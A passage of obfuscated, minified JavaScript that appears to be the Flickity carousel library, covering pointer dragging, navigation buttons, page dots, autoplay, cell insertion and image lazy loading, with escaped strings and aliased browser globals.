t=this.getTouch(e.changedTouches);t && this._pointerCancel(e,t);},n._pointerCancel=function(e,t){d5.B5();(this._pointerDone(),this.pointerCancel(e,t));},n.pointerCancel=function(e,t){d5.d6();this.emitEvent('\x70\x6f\x69\x6e\u0074\u0065\u0072\u0043\u0061\x6e\x63\u0065\u006c',[e,t]);},i.getPointerPoint=function(e){d5.d6();return {'\x78':e.pageX,'\x79':e.pageY};},i);},e.exports?e.exports=i(t,M):t.Unipointer=i(t,t.EvEmitter));}),W=c(function(e){d5.B5();var t,i;(t=n6d0vn,i=function(e,t){var n=i.prototype=e3iNBb.create(t.prototype);function i(){}(n.bindHandles=function(){this._bindHandles(!0);},n.unbindHandles=function(){d5.d6();this._bindHandles(!1);},n._bindHandles=function(t){d5.d6();for(var i=(t=void 0 === t || t)?'\u0061\u0064\x64\x45\u0076\x65\u006e\x74\x4c\x69\x73\x74\u0065\x6e\u0065\x72':'\x72\x65\u006d\u006f\x76\x65\x45\x76\x65\u006e\u0074\x4c\u0069\u0073\x74\u0065\x6e\u0065\x72',n=t?this._touchActionValue:"",s=0;s < this.handles.length;s++){var o=this.handles[s];(this._bindStartEvent(o,t),o[i]('\x63\x6c\x69\u0063\x6b',this),e.PointerEvent && (o.style.touchAction=n));}},n._touchActionValue='\x6e\x6f\x6e\x65',n.pointerDown=function(e,t){d5.d6();this.okayPointerDown(e) && (this.pointerDownPointer={'\x70\x61\x67\x65\x58':t.pageX,'\x70\x61\x67\x65\x59':t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent('\u0070\u006f\x69\x6e\x74\x65\u0072\x44\u006f\x77\x6e',[e,t]));});var s={'\x54\x45\x58\x54\x41\x52\x45\x41':!0,'\x49\x4e\x50\x55\x54':!0,'\x53\x45\x4c\x45\x43\x54':!0,'\x4f\x50\x54\x49\x4f\x4e':!0},o={'\x72\x61\x64\x69\x6f':!0,'\x63\x68\x65\x63\x6b\x62\x6f\x78':!0,'\x62\x75\x74\x74\x6f\x6e':!0,'\x73\x75\x62\x6d\x69\x74':!0,'\x69\x6d\x61\x67\x65':!0,'\x66\x69\x6c\x65':!0};return (n.okayPointerDown=function(e){var t=s[e.target.nodeName],i=o[e.target.type],n=!t || i;return (n || this._pointerReset(),n);},n.pointerDownBlur=function(){d5.d6();var e=x_DWSA.activeElement;e && e.blur && e != x_DWSA.body && e.blur();},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);(this.emitEvent('\x70\x6f\x69\x6e\u0074\x65\x72\x4d\x6f\u0076\x65',[e,t,i]),this._dragMove(e,t,i));},n._dragPointerMove=function(e,t){var i={'\x78':t.pageX - this.pointerDownPointer.pageX,'\x79':t.pageY - this.pointerDownPointer.pageY};return (!this.isDragging && this.hasDragStarted(i) && this._dragStart(e,t),i);},n.hasDragStarted=function(e){d5.B5();return U3is53.abs(e.x) > 3 || U3is53.abs(e.y) > 3;},n.pointerUp=function(e,t){d5.d6();(this.emitEvent('\x70\u006f\x69\x6e\x74\x65\u0072\u0055\x70',[e,t]),this._dragPointerUp(e,t));},n._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t);},n._dragStart=function(e,t){(this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t));},n.dragStart=function(e,t){this.emitEvent('\u0064\u0072\x61\u0067\x53\u0074\x61\u0072\u0074',[e,t]);},n._dragMove=function(e,t,i){d5.d6();this.isDragging && this.dragMove(e,t,i);},n.dragMove=function(e,t,i){d5.B5();(e.preventDefault(),this.emitEvent('\x64\u0072\u0061\u0067\u004d\x6f\x76\x65',[e,t,i]));},n._dragEnd=function(e,t){(this.isDragging=!1,Y9qMld((function(){d5.B5();delete this.isPreventingClicks;}).bind(this)),this.dragEnd(e,t));},n.dragEnd=function(e,t){this.emitEvent('\u0064\u0072\x61\u0067\u0045\x6e\x64',[e,t]);},n.onclick=function(e){this.isPreventingClicks && e.preventDefault();},n._staticClick=function(e,t){this.isIgnoringMouseUp && '\u006d\x6f\x75\u0073\u0065\u0075\x70' == e.type || (this.staticClick(e,t),'\u006d\u006f\x75\u0073\x65\x75\x70' != e.type && (this.isIgnoringMouseUp=!0,Y9qMld((function(){delete this.isIgnoringMouseUp;}).bind(this),400)));},n.staticClick=function(e,t){this.emitEvent('\u0073\x74\x61\x74\x69\u0063\u0043\x6c\x69\u0063\x6b',[e,t]);},i.getPointerPoint=t.getPointerPoint,i);},e.exports?e.exports=i(t,U):t.Unidragger=i(t,t.Unipointer));}),V=(c(function(e){d5.d6();var t,i;(t=n6d0vn,i=function(e,t,i,n){(n.extend(t.defaults,{'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':'\x3e\u0031','\x64\x72\x61\x67\x54\x68\x72\x65\x73\x68\x6f\x6c\x64':3}),t.createMethods.push('\u005f\u0063\x72\x65\u0061\u0074\x65\x44\x72\x61\u0067'));function l(){return {'\x78':e.pageXOffset,'\x79':e.pageYOffset};}var s=t.prototype;(n.extend(s,i.prototype),s._touchActionValue='\u0070\x61\x6e\x2d\x79');var o=('\u0063\x72\x65\u0061\x74\u0065\u0054\x6f\u0075\x63\x68' in x_DWSA),a=!1;(s._createDrag=function(){d5.B5();(this.on('\x61\u0063\u0074\u0069\x76\u0061\u0074\u0065',this.onActivateDrag),this.on('\u0075\x69\u0043\u0068\x61\x6e\u0067\x65',this._uiChangeDrag),this.on('\u0064\u0065\u0061\x63\u0074\x69\x76\u0061\x74\u0065',this.onDeactivateDrag),this.on('\u0063\u0065\u006c\x6c\x43\u0068\x61\x6e\u0067\x65',this.updateDraggable),o && !a && (e.addEventListener('\x74\u006f\u0075\u0063\u0068\x6d\u006f\x76\u0065',function(){}),a=!0));},s.onActivateDrag=function(){d5.B5();(this.handles=[this.viewport],this.bindHandles(),this.updateDraggable());},s.onDeactivateDrag=function(){d5.B5();(this.unbindHandles(),this.element.classList.remove('\x69\x73\x2d\x64\x72\u0061\x67\u0067\x61\x62\x6c\x65'));},s.updateDraggable=function(){('\x3e\u0031' == this.options.draggable?this.isDraggable=this.slides.length > 1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add('\x69\u0073\x2d\x64\x72\u0061\u0067\x67\x61\u0062\u006c\u0065'):this.element.classList.remove('\u0069\x73\u002d\x64\x72\x61\x67\u0067\x61\u0062\x6c\u0065'));},s.bindDrag=function(){d5.d6();(this.options.draggable=!0,this.updateDraggable());},s.unbindDrag=function(){d5.B5();(this.options.draggable=!1,this.updateDraggable());},s._uiChangeDrag=function(){delete this.isFreeScrolling;},s.pointerDown=function(t,i){d5.d6();this.isDraggable?this.okayPointerDown(t) && (this._pointerDownPreventDefault(t),this.pointerDownFocus(t),x_DWSA.activeElement != this.element && this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add('\u0069\x73\x2d\u0070\u006f\u0069\x6e\x74\u0065\x72\x2d\x64\x6f\u0077\u006e'),this.pointerDownScroll=l(),e.addEventListener('\u0073\u0063\u0072\x6f\x6c\x6c',this),this._pointerDownDefault(t,i)):this._pointerDownDefault(t,i);},s._pointerDownDefault=function(e,t){(this.pointerDownPointer={'\x70\x61\x67\x65\x58':t.pageX,'\x70\x61\x67\x65\x59':t.pageY},this._bindPostStartEvents(e),this.dispatchEvent('\x70\u006f\u0069\x6e\x74\u0065\x72\u0044\x6f\x77\u006e',e,[t]));});var r={'\x49\x4e\x50\x55\x54':!0,'\x54\x45\x58\x54\x41\x52\x45\x41':!0,'\x53\x45\x4c\x45\x43\x54':!0};return (s.pointerDownFocus=function(e){d5.d6();r[e.target.nodeName] || this.focus();},s._pointerDownPreventDefault=function(e){var t='\u0074\u006f\u0075\x63\x68\x73\u0074\u0061\x72\x74' == e.type,i='\u0074\x6f\x75\u0063\u0068' == e.pointerType,n=r[e.target.nodeName];d5.d6();t || i || n || e.preventDefault();},s.hasDragStarted=function(e){d5.d6();return U3is53.abs(e.x) > this.options.dragThreshold;},s.pointerUp=function(e,t){d5.B5();(delete this.isTouchScrolling,this.viewport.classList.remove('\u0069\x73\x2d\x70\u006f\x69\x6e\u0074\x65\x72\u002d\x64\u006f\x77\u006e'),this.dispatchEvent('\x70\u006f\x69\x6e\u0074\u0065\u0072\u0055\u0070',e,[t]),this._dragPointerUp(e,t));},s.pointerDone=function(){(e.removeEventListener('\u0073\x63\x72\u006f\u006c\x6c',this),delete this.pointerDownScroll);},s.dragStart=function(t,i){this.isDraggable && (this.dragStartPosition=this.x,this.startAnimation(),e.removeEventListener('\x73\u0063\x72\u006f\x6c\x6c',this),this.dispatchEvent('\u0064\u0072\u0061\u0067\x53\x74\u0061\u0072\x74',t,[i]));},s.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);(this.dispatchEvent('\x70\u006f\u0069\x6e\x74\x65\x72\x4d\u006f\x76\x65',e,[t,i]),this._dragMove(e,t,i));},s.dragMove=function(e,t,i){d5.B5();if(this.isDraggable){(e.preventDefault(),this.previousDragX=this.dragX);var n=this.options.rightToLeft?-1:1;this.options.wrapAround && (i.x=i.x % this.slideableWidth);var s=this.dragStartPosition + i.x * n;if(!this.options.wrapAround && this.slides.length){var o=U3is53.max(-this.slides[0].target,this.dragStartPosition);s=s > o?.5 * (s + o):s;var a=U3is53.min(-this.getLastSlide().target,this.dragStartPosition);s=s < a?.5 * (s + a):s;}(this.dragX=s,this.dragMoveTime=new u_dRU2(),this.dispatchEvent('\x64\x72\x61\u0067\x4d\u006f\u0076\x65',e,[t,i]));}},s.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll && (this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll && !this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n > this.slides[0].target && -n < this.getLastSlide().target;}else this.options.freeScroll || i != this.selectedIndex || (i+=this.dragEndBoostSelect());(delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent('\u0064\x72\x61\u0067\u0045\u006e\x64',e,[t]));}},s.dragEndRestingSelect=function(){d5.d6();var e=this.getRestingPosition(),t=U3is53.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance < n.distance?i.index:n.index;},s._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1 / 0,o=this.options.contain && !this.options.wrapAround?function(e,t){return e <= t;}:function(e,t){d5.d6();return e < t;};o(t,s) && (n+=i,s=t,null !== (t=this.getSlideDistance(-e,n)));){t=U3is53.abs(t);}return {'\x64\x69\x73\x74\x61\x6e\x63\x65':s,'\x69\x6e\x64\x65\x78':n - i};},s.getSlideDistance=function(e,t){d5.B5();var i=this.slides.length,s=this.options.wrapAround && i > 1,o=s?n.modulo(t,i):t,a=this.slides[o];if(!a)return null;var r=s?this.slideableWidth * U3is53.floor(t / i):0;return e - (a.target + r);},s.dragEndBoostSelect=function(){if(void 0 === this.previousDragX || !this.dragMoveTime || new u_dRU2() - this.dragMoveTime > 100)return 0;d5.d6();var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX - this.dragX;return e > 0 && t > 0?1:e < 0 && t < 0?-1:0;},s.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i && i.element,s=i && this.cells.indexOf(i);d5.d6();this.dispatchEvent('\u0073\x74\x61\u0074\x69\u0063\u0043\x6c\x69\u0063\x6b',e,[t,n,s]);},s.onscroll=function(){var e=l(),t=this.pointerDownScroll.x - e.x,i=this.pointerDownScroll.y - e.y;(U3is53.abs(t) > 3 || U3is53.abs(i) > 3) && this._pointerDone();},t);},e.exports?e.exports=i(t,N,W,B):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils));}),c(function(e){var t,i;d5.B5();(t=n6d0vn,i=function(e,t,i,n){d5.d6();function o(e,t){d5.d6();(this.direction=e,this.parent=t,this._create());}var s='\x68\x74\x74\x70\u003a\u002f\u002f\u0077\u0077\u0077\x2e\x77\u0033\x2e\x6f\u0072\u0067\x2f\u0032\x30\u0030\x30\x2f\x73\x76\x67';(o.prototype=e3iNBb.create(i.prototype),o.prototype._create=function(){(this.isEnabled=!0,this.isPrevious=-1 == this.direction);var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction == e;var t=this.element=x_DWSA.createElement('\u0062\x75\u0074\x74\u006f\x6e');d5.B5();(t.className='\u0066\u006c\x69\x63\u006b\x69\u0074\u0079\u002d\u0062\u0075\x74\u0074\x6f\u006e\x20\u0066\u006c\x69\u0063\u006b\u0069\x74\x79\u002d\u0070\x72\x65\x76\u002d\x6e\x65\x78\x74\x2d\u0062\u0075\x74\x74\u006f\x6e',t.className+=this.isPrevious?'\u0020\x70\u0072\u0065\x76\u0069\x6f\u0075\x73':'\u0020\u006e\x65\x78\x74',t.setAttribute('\u0074\u0079\x70\u0065','\u0062\x75\u0074\u0074\u006f\u006e'),this.disable(),t.setAttribute('\u0061\u0072\u0069\u0061\x2d\x6c\x61\x62\x65\x6c',this.isPrevious?'\x50\u0072\x65\x76\x69\x6f\u0075\x73':'\u004e\x65\u0078\x74'));var i=this.createSVG();(t.appendChild(i),this.parent.on('\u0073\u0065\x6c\u0065\u0063\x74',this.update.bind(this)),this.on('\x70\x6f\u0069\x6e\x74\x65\u0072\x44\x6f\x77\x6e',this.parent.childUIPointerDown.bind(this.parent)));},o.prototype.activate=function(){(this.bindStartEvent(this.element),this.element.addEventListener('\u0063\x6c\u0069\x63\u006b',this),this.parent.element.appendChild(this.element));},o.prototype.deactivate=function(){d5.d6();(this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener('\u0063\u006c\u0069\x63\x6b',this));},o.prototype.createSVG=function(){var e,t=x_DWSA.createElementNS(s,'\x73\u0076\x67');(t.setAttribute('\u0063\u006c\x61\x73\u0073','\u0066\x6c\u0069\u0063\u006b\x69\u0074\u0079\u002d\x62\u0075\x74\x74\u006f\x6e\u002d\u0069\u0063\x6f\x6e'),t.setAttribute('\x76\x69\u0065\u0077\u0042\u006f\u0078','\x30\x20\u0030\x20\x31\x30\x30\u0020\u0031\u0030\u0030'));var i=x_DWSA.createElementNS(s,'\u0070\x61\x74\u0068'),n='\u0073\x74\x72\u0069\u006e\u0067' == typeof (e=this.parent.options.arrowShape)?e:'\x4d\u0020' + e.x0 + '\x2c\x35\u0030\u0020\u004c\x20' + e.x1 + '\x2c' + (e.y1 + 50) + '\u0020\x4c\u0020' + e.x2 + '\x2c' + (e.y2 + 50) + '\u0020\x4c\x20' + e.x3 + '\u002c\x35\x30\u0020\u0020\x4c\u0020' + e.x2 + '\x2c' + (50 - e.y2) + '\x20\x4c\x20' + e.x1 + '\u002c' + (50 - e.y1) + '\u0020\u005a';d5.d6();return (i.setAttribute('\u0064',n),i.setAttribute('\x63\u006c\u0061\x73\x73','\x61\u0072\u0072\x6f\x77'),this.isLeft || i.setAttribute('\x74\x72\x61\u006e\u0073\x66\x6f\u0072\u006d','\x74\x72\u0061\x6e\x73\x6c\u0061\x74\x65\x28\u0031\u0030\x30\x2c\x20\x31\u0030\x30\u0029\u0020\x72\x6f\u0074\u0061\u0074\u0065\x28\x31\x38\u0030\x29\u0020'),t.appendChild(i),t);},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){d5.B5();if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?'\x70\u0072\x65\x76\u0069\x6f\x75\u0073':'\x6e\x65\u0078\x74';this.parent[e]();}},o.prototype.enable=function(){d5.B5();this.isEnabled || (this.element.disabled=!1,this.isEnabled=!0);},o.prototype.disable=function(){this.isEnabled && (this.element.disabled=!0,this.isEnabled=!1);},o.prototype.update=function(){d5.B5();var e=this.parent.slides;if(this.parent.options.wrapAround && e.length > 1)this.enable();else {var t=e.length?e.length - 1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex == i?'\x64\u0069\u0073\x61\x62\x6c\x65':'\x65\x6e\u0061\x62\x6c\x65']();}},o.prototype.destroy=function(){(this.deactivate(),this.allOff());},n.extend(t.defaults,{'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x61\x72\x72\x6f\x77\x53\x68\x61\x70\x65':{'\x78\x30':10,'\x78\x31':60,'\x79\x31':50,'\x78\x32':70,'\x79\x32':40,'\x78\x33':30}}),t.createMethods.push('\u005f\x63\u0072\u0065\x61\x74\u0065\x50\u0072\u0065\u0076\u004e\x65\x78\u0074\u0042\x75\x74\u0074\u006f\x6e\u0073'));var a=t.prototype;return (a._createPrevNextButtons=function(){this.options.prevNextButtons && (this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on('\x61\x63\u0074\u0069\u0076\u0061\u0074\u0065',this.activatePrevNextButtons));},a.activatePrevNextButtons=function(){d5.d6();(this.prevButton.activate(),this.nextButton.activate(),this.on('\u0064\x65\u0061\x63\x74\u0069\x76\u0061\u0074\x65',this.deactivatePrevNextButtons));},a.deactivatePrevNextButtons=function(){d5.B5();(this.prevButton.deactivate(),this.nextButton.deactivate(),this.off('\u0064\u0065\u0061\x63\u0074\u0069\u0076\u0061\u0074\u0065',this.deactivatePrevNextButtons));},t.PrevNextButton=o,t);},e.exports?e.exports=i(t,N,U,B):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils));}),c(function(e){var t,i;(t=n6d0vn,i=function(e,t,i,n){(s.prototype=e3iNBb.create(i.prototype),s.prototype._create=function(){d5.B5();(this.holder=x_DWSA.createElement('\x6f\u006c'),this.holder.className='\u0066\u006c\x69\u0063\x6b\x69\x74\x79\u002d\u0070\x61\u0067\x65\x2d\x64\u006f\u0074\u0073',this.dots=[],this.handleClick=this.onClick.bind(this),this.on('\x70\u006f\x69\u006e\x74\u0065\x72\x44\x6f\u0077\u006e',this.parent.childUIPointerDown.bind(this.parent)));},s.prototype.activate=function(){d5.d6();(this.setDots(),this.holder.addEventListener('\x63\x6c\u0069\x63\u006b',this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder));},s.prototype.deactivate=function(){d5.B5();(this.holder.removeEventListener('\x63\u006c\x69\x63\x6b',this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder));},s.prototype.setDots=function(){var e=this.parent.slides.length - this.dots.length;e > 0?this.addDots(e):e < 0 && this.removeDots(-e);},s.prototype.addDots=function(e){for(var t=x_DWSA.createDocumentFragment(),i=[],n=this.dots.length,s=n + e,o=n;o < s;o++){var a=x_DWSA.createElement('\x6c\x69');(a.className='\u0064\x6f\u0074',a.setAttribute('\u0061\x72\u0069\u0061\u002d\x6c\x61\x62\u0065\x6c','\u0050\u0061\x67\u0065\u0020\x64\u006f\u0074\u0020' + (o + 1)),t.appendChild(a),i.push(a));}d5.d6();(this.holder.appendChild(t),this.dots=this.dots.concat(i));},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length - e,e).forEach(function(e){this.holder.removeChild(e);},this);},s.prototype.updateSelected=function(){(this.selectedDot && (this.selectedDot.className='\u0064\x6f\u0074',this.selectedDot.removeAttribute('\u0061\u0072\x69\u0061\u002d\u0063\x75\x72\x72\x65\u006e\u0074')),this.dots.length && (this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className='\x64\u006f\x74\u0020\u0069\u0073\u002d\u0073\x65\u006c\u0065\u0063\u0074\u0065\u0064',this.selectedDot.setAttribute('\u0061\u0072\x69\u0061\u002d\u0063\x75\x72\x72\u0065\u006e\x74','\u0073\x74\x65\u0070')));},s.prototype.onTap=s.prototype.onClick=function(e){d5.d6();var t=e.target;if('\x4c\x49' == t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i);}},s.prototype.destroy=function(){(this.deactivate(),this.allOff());},t.PageDots=s,n.extend(t.defaults,{'\x70\x61\x67\x65\x44\x6f\x74\x73':!0}),t.createMethods.push('\u005f\u0063\u0072\x65\x61\x74\x65\x50\u0061\u0067\u0065\x44\u006f\x74\x73'));d5.d6();var o=t.prototype;function s(e){(this.parent=e,this._create());}return (o._createPageDots=function(){d5.B5();this.options.pageDots && (this.pageDots=new s(this),this.on('\x61\x63\x74\u0069\u0076\x61\u0074\u0065',this.activatePageDots),this.on('\x73\u0065\x6c\x65\x63\u0074',this.updateSelectedPageDots),this.on('\x63\x65\x6c\x6c\x43\x68\x61\u006e\x67\x65',this.updatePageDots),this.on('\x72\x65\x73\x69\x7a\x65',this.updatePageDots),this.on('\u0064\u0065\x61\x63\u0074\x69\u0076\u0061\x74\u0065',this.deactivatePageDots));},o.activatePageDots=function(){this.pageDots.activate();},o.updateSelectedPageDots=function(){this.pageDots.updateSelected();},o.updatePageDots=function(){d5.B5();this.pageDots.setDots();},o.deactivatePageDots=function(){this.pageDots.deactivate();},t.PageDots=s,t);},e.exports?e.exports=i(t,N,U,B):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils));}),c(function(e){var t,i;d5.d6();(t=n6d0vn,i=function(e,t,i){(n.prototype=e3iNBb.create(e.prototype),n.prototype.play=function(){'\x70\u006c\x61\u0079\x69\u006e\x67' != this.state && (x_DWSA.hidden?x_DWSA.addEventListener('\x76\x69\x73\u0069\x62\x69\u006c\u0069\u0074\x79\u0063\u0068\x61\x6e\x67\x65',this.onVisibilityPlay):(this.state='\u0070\u006c\x61\x79\x69\x6e\u0067',x_DWSA.addEventListener('\u0076\u0069\u0073\u0069\u0062\x69\x6c\u0069\u0074\x79\u0063\x68\x61\x6e\u0067\x65',this.onVisibilityChange),this.tick()));},n.prototype.tick=function(){if('\x70\u006c\u0061\x79\u0069\x6e\u0067' == this.state){var e=this.parent.options.autoPlay;e='\x6e\x75\x6d\x62\x65\x72' == typeof e?e:3e3;var t=this;(this.clear(),this.timeout=Y9qMld(function(){(t.parent.next(!0),t.tick());},e));}},n.prototype.stop=function(){(this.state='\x73\u0074\x6f\u0070\x70\x65\x64',this.clear(),x_DWSA.removeEventListener('\x76\x69\u0073\u0069\u0062\u0069\x6c\u0069\x74\x79\u0063\x68\x61\u006e\x67\u0065',this.onVisibilityChange));},n.prototype.clear=function(){A50mLu(this.timeout);},n.prototype.pause=function(){d5.d6();'\u0070\u006c\x61\u0079\x69\x6e\x67' == this.state && (this.state='\x70\x61\u0075\u0073\u0065\x64',this.clear());},n.prototype.unpause=function(){d5.B5();'\x70\u0061\x75\u0073\x65\x64' == this.state && this.play();},n.prototype.visibilityChange=function(){d5.B5();this[x_DWSA.hidden?'\x70\x61\x75\u0073\x65':'\u0075\x6e\u0070\u0061\x75\x73\u0065']();},n.prototype.visibilityPlay=function(){d5.d6();(this.play(),x_DWSA.removeEventListener('\u0076\u0069\u0073\x69\u0062\x69\u006c\x69\x74\x79\x63\x68\u0061\x6e\u0067\u0065',this.onVisibilityPlay));},t.extend(i.defaults,{'\x70\x61\x75\x73\x65\x41\x75\x74\x6f\x50\x6c\x61\x79\x4f\x6e\x48\x6f\x76\x65\x72':!0}),i.createMethods.push('\u005f\u0063\u0072\u0065\u0061\u0074\x65\u0050\u006c\u0061\x79\u0065\u0072'));function n(e){d5.B5();(this.parent=e,this.state='\u0073\u0074\x6f\u0070\x70\u0065\u0064',this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this));}var s=i.prototype;return (s._createPlayer=function(){(this.player=new n(this),this.on('\x61\u0063\x74\u0069\u0076\x61\u0074\u0065',this.activatePlayer),this.on('\x75\u0069\u0043\u0068\x61\u006e\x67\x65',this.stopPlayer),this.on('\u0070\u006f\u0069\x6e\u0074\u0065\u0072\x44\x6f\x77\u006e',this.stopPlayer),this.on('\u0064\u0065\u0061\x63\u0074\x69\u0076\u0061\x74\x65',this.deactivatePlayer));},s.activatePlayer=function(){this.options.autoPlay && (this.player.play(),this.element.addEventListener('\u006d\u006f\u0075\x73\u0065\u0065\x6e\x74\x65\x72',this));},s.playPlayer=function(){this.player.play();},s.stopPlayer=function(){d5.B5();this.player.stop();},s.pausePlayer=function(){this.player.pause();},s.unpausePlayer=function(){d5.d6();this.player.unpause();},s.deactivatePlayer=function(){d5.B5();(this.player.stop(),this.element.removeEventListener('\x6d\x6f\u0075\u0073\x65\u0065\u006e\u0074\u0065\u0072',this));},s.onmouseenter=function(){d5.B5();this.options.pauseAutoPlayOnHover && (this.player.pause(),this.element.addEventListener('\u006d\x6f\x75\u0073\x65\x6c\x65\u0061\u0076\u0065',this));},s.onmouseleave=function(){d5.d6();(this.player.unpause(),this.element.removeEventListener('\x6d\u006f\u0075\x73\x65\x6c\x65\x61\x76\x65',this));},i.Player=n,i);},e.exports?e.exports=i(M,B,N):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity));}),c(function(e){d5.d6();var t,i;(t=n6d0vn,i=function(e,t,i){var n=t.prototype;return (n.insert=function(e,t){var i=this._makeCells(e);if(i && i.length){var n,s,o=this.cells.length;t=void 0 === t?o:t;var a=(n=i,s=x_DWSA.createDocumentFragment(),n.forEach(function(e){d5.d6();s.appendChild(e.element);}),s),r=t == o;if(r)this.slider.appendChild(a);else {var l=this.cells[t].element;this.slider.insertBefore(a,l);}if(0 === t)this.cells=i.concat(this.cells);else if(r)this.cells=this.cells.concat(i);else {var c=this.cells.splice(t,o - t);this.cells=this.cells.concat(i).concat(c);}(this._sizeCells(i),this.cellChange(t,!0));}},n.append=function(e){d5.B5();this.insert(e,this.cells.length);},n.prepend=function(e){this.insert(e,0);},n.remove=function(e){d5.d6();var t=this.getCells(e);if(t && t.length){var n=this.cells.length - 1;(t.forEach(function(e){(e.remove(),n=U3is53.min(this.cells.indexOf(e),n),i.removeFrom(this.cells,e));},this),this.cellChange(n,!0));}},n.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i);}},n.cellChange=function(e,t){var i=this.selectedElement;(this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize());d5.d6();var n=this.getCell(i);(n && (this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=U3is53.min(this.slides.length - 1,this.selectedIndex),this.emitEvent('\x63\x65\x6c\x6c\u0043\u0068\x61\u006e\x67\x65',[e]),this.select(this.selectedIndex),t && this.positionSliderAtSelected());},t);},e.exports?e.exports=i(t,N,B):i(t,t.Flickity,t.fizzyUIUtils));}),c(function(e){d5.d6();var t,i;(t=n6d0vn,i=function(e,t,i){function s(e,t){d5.d6();(this.img=e,this.flickity=t,this.load());}t.createMethods.push('\x5f\x63\u0072\u0065\u0061\u0074\x65\u004c\u0061\x7a\x79\u006c\x6f\u0061\u0064');var n=t.prototype;return (n._createLazyload=function(){this.on('\x73\u0065\u006c\u0065\u0063\u0074',this.lazyLoad);},n.lazyLoad=function(){d5.B5();var e=this.options.lazyLoad;if(e){var t=this.getAdjacentCellElements('\x6e\u0075\u006d\x62\x65\x72' == typeof e?e:0),n=[];(t.forEach(function(e){var t=(function(e){if('\u0049\x4d\u0047' == e.nodeName){var t=e.getAttribute('\u0064\x61\x74\x61\x2d\x66\u006c\x69\u0063\x6b\u0069\u0074\x79\u002d\x6c\x61\u007a\u0079\x6c\x6f\x61\x64'),n=e.getAttribute('\x64\x61\x74\x61\x2d\x66\x6c\u0069\u0063\x6b\u0069\x74\u0079\x2d\x6c\x61\u007a\u0079\x6c\u006f\u0061\x64\u002d\u0073\u0072\x63'),s=e.getAttribute('\u0064\u0061\u0074\x61\u002d\x66\u006c\u0069\x63\u006b\x69\x74\u0079\x2d\x6c\u0061\u007a\x79\u006c\x6f\u0061\u0064\u002d\u0073\u0072\x63\u0073\x65\u0074');if(t || n || s)return [e];}var o=e.querySelectorAll('\u0069\x6d\x67\u005b\x64\x61\u0074\x61\u002d\x66\u006c\x69\u0063\u006b\x69\x74\x79\x2d\u006c\u0061\x7a\x79\x6c\x6f\x61\x64\x5d\x2c\x20\u0069\u006d\u0067\x5b\x64\u0061\x74\u0061\x2d\x66\u006c\u0069\x63\x6b\u0069\u0074\x79\x2d\u006c\x61\u007a\x79\u006c\u006f\x61\x64\x2d\x73\u0072\x63\x5d\u002c\u0020\x69\u006d\u0067\x5b\x64\x61\x74\u0061\u002d\u0066\x6c\x69\u0063\u006b\x69\u0074\u0079\u002d\u006c\u0061\x7a\x79\u006c\u006f\x61\u0064\x2d\x73\x72\u0063\u0073\u0065\x74\u005d');d5.B5();return i.makeArray(o);})(e);n=n.concat(t);}),n.forEach(function(e){new s(e,this);},this));}},s.prototype.handleEvent=i.handleEvent,s.prototype.load=function(){(this.img.addEventListener('\x6c\u006f\x61\x64',this),this.img.addEventListener('\u0065\u0072\u0072\x6f\x72',this));d5.d6();var e=this.img.getAttribute('\u0064\x61\x74\u0061\u002d\x66\u006c\u0069\x63\x6b\x69\x74\u0079\u002d\u006c\u0061\u007a\x79\u006c\u006f\u0061\u0064') || this.img.getAttribute('\x64\x61\u0074\u0061\u002d\u0066\u006c\u0069\u0063\x6b\x69\u0074\u0079\u002d\x6c\x61\x7a\x79\x6c\x6f\x61\x64\u002d\x73\x72\u0063'),t=this.img.getAttribute('\u0064\x61\u0074\u0061\u002d\x66\x6c\x69\u0063\u006b\u0069\x74\u0079\u002d\u006c\u0061\x7a\x79\x6c\x6f\x61\x64\x2d\x73\x72\u0063\u0073\u0065\x74');(this.img.src=e,t && 